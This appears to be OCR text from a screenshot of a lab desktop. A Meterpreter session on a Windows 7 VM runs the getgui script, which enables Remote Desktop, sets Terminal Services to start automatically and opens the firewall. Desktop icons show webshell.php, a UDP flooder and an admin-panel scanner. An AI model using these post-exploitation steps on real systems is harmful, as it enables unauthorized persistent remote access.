 Ubuntu 64 位 - VMware Workstation
Workstation
主页
Ubuntu 64 位
Windows 7 x64
应用程序
位置
rdesktop
星期二 03:11
1
rdesktop - 192.168.32.132
回收站
udp洪水IP测
试 UDP flo...
绝地求生
webshell.php
御剑后台扫描
珍藏版t00ls...
yjhtsmgj_8...
360安全浏览
器
百度网盘
udpflooder...
计算机 - 快捷
方式
中
19:
2021/
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/script
s/getgui/clean_up__20210413.0628.rc
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。